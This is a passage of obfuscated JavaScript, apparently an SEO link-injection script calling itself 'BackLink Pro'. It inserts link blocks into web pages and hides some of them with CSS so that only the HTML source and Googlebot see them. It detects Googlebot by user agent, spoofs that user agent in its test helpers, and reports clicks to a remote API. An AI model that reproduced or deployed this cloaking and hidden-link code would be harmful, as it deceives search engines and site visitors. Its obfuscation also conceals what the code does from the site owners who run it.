0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x1c9),function(){const _0xe86efb=_0x2be114;this["style"][_0xe86efb(0x1b7)]=_0xe86efb(0x166),this[_0xe86efb(0x16d)]["color"]=_0xe86efb(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x19b206=_0x2be114;this[_0x19b206(0x16d)][_0x19b206(0x1b7)]=_0x19b206(0x1e7),this[_0x19b206(0x16d)][_0x19b206(0x1df)]=_0x19b206(0x1c0);}));_0x3bd88c!==_0x2be114(0x17d)&&_0x35aebc[_0x2be114(0x19d)]("click",function(){const _0x8f9614=_0x2be114;_0x5dbad6(_0xd56de4[_0x8f9614(0x17f)]);});_0x5a1611[_0x2be114(0x181)](_0x35aebc);if(_0x243251<_0x5bc5fc["length"]-0x1&&_0x3bd88c!==_0x2be114(0x17d)){const _0x1b215c=_0x5bc5fc[_0x243251+0x1];if(!_0x1b215c[_0x2be114(0x17b)]||_0x1b215c[_0x2be114(0x17b)]==="normal"||_0x1b215c[_0x2be114(0x17b)]===_0x2be114(0x15b)&&_0x1401c1()){const _0x535c18=document[_0x2be114(0x19a)](_0x2be114(0x1ad));_0x535c18[_0x2be114(0x150)]=_0x2be114(0x1aa),_0x535c18[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x5a1611[_0x2be114(0x181)](_0x535c18);}}}),_0x3fe18d(_0x5a1611,_0x87ebf4);if(_0x1acb2b[_0x32b963(0x190)]){const _0x41425d=_0x5bc5fc["filter"](_0x1b0de7=>!_0x1b0de7[_0x32b963(0x17b)]||_0x1b0de7[_0x32b963(0x17b)]===_0x32b963(0x165))[_0x32b963(0x152)],_0x883078=_0x5bc5fc[_0x32b963(0x1be)](_0x323bbe=>_0x323bbe[_0x32b963(0x17b)]===_0x32b963(0x15b))[_0x32b963(0x152)],_0x13968e=_0x5bc5fc["filter"](_0x2402f9=>_0x2402f9[_0x32b963(0x17b)]===_0x32b963(0x17d))["length"];console[_0x32b963(0x176)](_0x32b963(0x17c)+_0x87ebf4+":"),console["log"]("-\x20Normal:\x20"+_0x41425d+_0x32b963(0x195)),console[_0x32b963(0x176)](_0x32b963(0x18e)+_0x883078+"\x20links"),console[_0x32b963(0x176)](_0x32b963(0x1ac)+_0x13968e+_0x32b963(0x195)),console[_0x32b963(0x176)]("-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!");}}function _0x3fe18d(_0xf231c3,_0x121827){const _0x297e85=_0x2414ba;let _0x5e6a55=null;switch(_0x121827){case"header":_0x5e6a55=document["querySelector"](_0x297e85(0x1a7))||document[_0x297e85(0x178)](_0x297e85(0x186))||document[_0x297e85(0x178)](_0x297e85(0x1ea))||document[_0x297e85(0x140)];break;case _0x297e85(0x194):_0x5e6a55=document[_0x297e85(0x178)](_0x297e85(0x1e1))||document["querySelector"](_0x297e85(0x199))||document[_0x297e85(0x178)](_0x297e85(0x15a))||document[_0x297e85(0x140)];break;case _0x297e85(0x1c6):_0x5e6a55=document["querySelector"](_0x297e85(0x1bc))||document[_0x297e85(0x178)](".content")||document["querySelector"](_0x297e85(0x154))||document[_0x297e85(0x140)];break;case _0x297e85(0x164):default:_0x5e6a55=document["querySelector"](_0x297e85(0x164))||document["querySelector"](_0x297e85(0x1db))||document[_0x297e85(0x178)](_0x297e85(0x147))||document["body"];break;}if(_0x5e6a55){_0x121827===_0x297e85(0x164)?_0x5e6a55[_0x297e85(0x181)](_0xf231c3):_0x5e6a55[_0x297e85(0x146)](_0xf231c3,_0x5e6a55[_0x297e85(0x1d7)]);if(_0x1acb2b[_0x297e85(0x190)]){const _0x584f81=_0xf231c3["querySelectorAll"]("a");console[_0x297e85(0x176)]("[BackLink\x20Pro]\x20Total\x20"+_0x584f81[_0x297e85(0x152)]+_0x297e85(0x173)+_0x121827);}}}function _0x4e88bc(){const _0x389700=_0x2414ba,_0x106727=document[_0x389700(0x1ab)]("."+_0x1acb2b["containerId"]);_0x106727["forEach"](_0x21f3ca=>_0x21f3ca[_0x389700(0x18b)]());}function _0x5dbad6(_0x165025){const _0x36e0a5=_0x2414ba;if(navigator["sendBeacon"]){const _0x518367=_0x1acb2b[_0x36e0a5(0x182)]+_0x36e0a5(0x191)+encodeURIComponent(siteDomain)+"&url="+encodeURIComponent(_0x165025);navigator[_0x36e0a5(0x159)](_0x518367),_0x1acb2b[_0x36e0a5(0x190)]&&console[_0x36e0a5(0x176)](_0x36e0a5(0x18f),_0x165025);}}function _0x180fff(){const _0xa34f02=_0x2414ba;document[_0xa34f02(0x1da)]===_0xa34f02(0x174)?document[_0xa34f02(0x19d)](_0xa34f02(0x1b8),_0x302b64):setTimeout(_0x302b64,0x12c);}typeof jQuery!==_0x2414ba(0x1a9)?jQuery(document)[_0x2414ba(0x1ec)](_0x302b64):_0x180fff(),window["antigutkhaReload"]=function(){const _0x5a6dff=_0x2414ba;console[_0x5a6dff(0x176)]("[BackLink\x20Pro]\x20Manual\x20reload\x20triggered"),_0x302b64();},window[_0x2414ba(0x1a4)]=function(_0x1f7742=!![]){const _0x480c98=_0x2414ba;_0x1acb2b[_0x480c98(0x190)]=_0x1f7742;if(_0x1f7742){console[_0x480c98(0x176)](_0x480c98(0x1a6)),console["log"](_0x480c98(0x177),navigator[_0x480c98(0x167)]),console[_0x480c98(0x176)]("[BackLink\x20Pro]\x20Is\x20Googlebot:",_0x1401c1()),console[_0x480c98(0x176)](_0x480c98(0x171),siteDomain);const _0xb1ddb2=document[_0x480c98(0x1ab)](".wp-sponsored-flip-wall\x20a");console["log"](_0x480c98(0x142)+_0xb1ddb2[_0x480c98(0x152)]+_0x480c98(0x16a)),_0xb1ddb2[_0x480c98(0x144)](_0x1a7af4=>{const _0x32ab78=_0x480c98,_0x563a2a=_0x1a7af4[_0x32ab78(0x1b5)](_0x32ab78(0x184)),_0x3df8c2=window["getComputedStyle"](_0x1a7af4)[_0x32ab78(0x185)]!==_0x32ab78(0x1e7);console[_0x32ab78(0x176)](_0x32ab78(0x1d0)+_0x563a2a+"]\x20"+_0x1a7af4[_0x32ab78(0x1c1)]+_0x32ab78(0x180)+_0x3df8c2+")");}),_0x302b64();}else console[_0x480c98(0x176)](_0x480c98(0x1a2));},window[_0x2414ba(0x1d4)]=function(){const _0xff892e=_0x2414ba;console[_0xff892e(0x176)](_0xff892e(0x1bd));const _0x207798=navigator["userAgent"];Object[_0xff892e(0x14e)](navigator,"userAgent",{"get":function(){const _0x262e22=_0xff892e;return _0x262e22(0x1c5);},"configurable":!![]}),_0x302b64(),setTimeout(()=>{const _0x56f8e7=_0xff892e;Object[_0x56f8e7(0x14e)](navigator,_0x56f8e7(0x167),{"get":function(){return _0x207798;},"configurable":!![]}),console[_0x56f8e7(0x176)](_0x56f8e7(0x1c8));},0x1388);},window[_0x2414ba(0x14a)]=function(){const _0x2c6994=_0x2414ba,_0x5c2b73=document[_0x2c6994(0x1ab)](_0x2c6994(0x14f));console[_0x2c6994(0x176)](_0x2c6994(0x1b2)+_0x5c2b73[_0x2c6994(0x152)]+_0x2c6994(0x163));const _0x4d5487={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x5c2b73[_0x2c6994(0x144)](_0x1c7d01=>{const _0x57744a=_0x2c6994,_0xc8366d=_0x1c7d01[_0x57744a(0x1b5)](_0x57744a(0x184))||_0x57744a(0x165);_0x4d5487[_0xc8366d]++,_0x1c7d01["style"]["opacity"]="1",_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x156)]=_0x57744a(0x1d1),_0x1c7d01[_0x57744a(0x16d)]["display"]=_0x57744a(0x169),_0x1c7d01[_0x57744a(0x16d)]["visibility"]=_0x57744a(0x196),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x158)]=_0x57744a(0x161),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1ba)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1eb)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1e9)]=_0x57744a(0x196),_0x1c7d01["style"][_0x57744a(0x197)]=_0x57744a(0x1d6),_0x1c7d01[_0x57744a(0x16d)]["padding"]=_0x57744a(0x18c),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1e4)]=_0x57744a(0x1b3),console[_0x57744a(0x176)](_0x57744a(0x1d0)+_0xc8366d+"]\x20"+_0x1c7d01[_0x57744a(0x1c1)]+"\x20("+_0x1c7d01["textContent"]+")");}),console[_0x2c6994(0x176)](_0x2c6994(0x155),_0x4d5487),console[_0x2c6994(0x176)](_0x2c6994(0x1d5)),_0x5c2b73;},window[_0x2414ba(0x160)]=function(){const _0x3a61b9=_0x2414ba,_0x2f5f0b=document[_0x3a61b9(0x1ab)](_0x3a61b9(0x1d2));console[_0x3a61b9(0x176)](_0x3a61b9(0x142)+_0x2f5f0b[_0x3a61b9(0x152)]+"\x20containers"),_0x2f5f0b[_0x3a61b9(0x144)]((_0x5b360c,_0x586600)=>{const _0x217471=_0x3a61b9,_0x2ff420=_0x5b360c[_0x217471(0x1b5)](_0x217471(0x1cd)),_0x424570=_0x5b360c[_0x217471(0x1ab)]("a");console[_0x217471(0x176)](_0x217471(0x183)+(_0x586600+0x1)+"\x20("+_0x2ff420+_0x217471(0x151)+_0x424570[_0x217471(0x152)]+_0x217471(0x195)),_0x424570[_0x217471(0x144)](_0xb1cd54=>{const _0x21d821=_0x217471,_0x42e1e7=_0xb1cd54["getAttribute"](_0x21d821(0x184));console[_0x21d821(0x176)](_0x21d821(0x172)+_0x42e1e7+"]\x20"+_0xb1cd54[_0x21d821(0x1c1)]);});});};}()));function _0x285c(){const _0x3a12c7=["330849TehSeK","background","click","?domain=","none","google-structured-data-testing-tool","overflow",".header","height","ready","body","anchor","[BackLink\x20Pro]\x20Found\x20","stopPropagation","forEach","string","insertBefore",".footer","4QsVKhj","GET","antigutkhaShowAll","[BackLink\x20Pro]\x20Is\x20Googlebot:","isArray","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","defineProperty",".wp-sponsored-flip-wall\x20a","textContent","):\x20","length","every","article","Statistics:","position","\x20with\x20","left","sendBeacon","#sidebar","googlebot_only","cssText","application/json","rel","map","antigutkhaCheckSource","auto","mouseleave","\x20links:","footer","normal","underline","userAgent","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","inline-block","\x20links\x20on\x20page:","status","then","style","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","test","[BackLink\x20Pro]\x20Domain:","\x20\x20-\x20[","\x20links\x20added\x20to\x20","loading","[BackLink\x20Pro]\x20Error:","log","[BackLink\x20Pro]\x20User\x20Agent:","querySelector","div","Invalid\x20JSON\x20response","display_mode","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","source_only","#004499","url","\x20(Visible:\x20","appendChild","apiUrl","Container\x20","data-display-mode","display","#header","&status=active&software=js","slice","toLowerCase","14SiRkUd","remove","2px","100975nkyENl","-\x20Googlebot\x20Only:\x20","[BackLink\x20Pro]\x20Click\x20tracked:","debug","?action=click&domain=","target","parse","sidebar","\x20links","visible","border","replace",".sidebar","createElement","cloneNode","call","addEventListener","aria-hidden","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","7106750FpteRh","true","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","1772187ergacD","antigutkhaDebug","retryDelay","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","header","includes","undefined","\x20Â·\x20","querySelectorAll","-\x20Source\x20Only:\x20","span","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","10BhZUpX","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","title","[BackLink\x20Pro]\x20Showing\x20all\x20","yellow","1958550AjHjXF","getAttribute","7696469fwMqyc","textDecoration","DOMContentLoaded","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","width","toString","main","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","filter","catch","#0066cc","href","error","preventDefault","prototype","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","content","56OYaQlz","[BackLink\x20Pro]\x20Bot\x20test\x20completed","mouseenter","google-inspectiontool","success","HTTP\x20error!\x20status:\x20","data-position","retryCount","containerId","-\x20[","static",".wp-sponsored-flip-wall","charCodeAt","antigutkhaTestBot","Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border","2px\x20solid\x20red","firstChild","sourceCode","text","readyState","#footer","921324EyNJSZ","dofollow","className","color","join","aside","setAttribute"];_0x285c=function(){return _0x3a12c7;};return _0x285c();}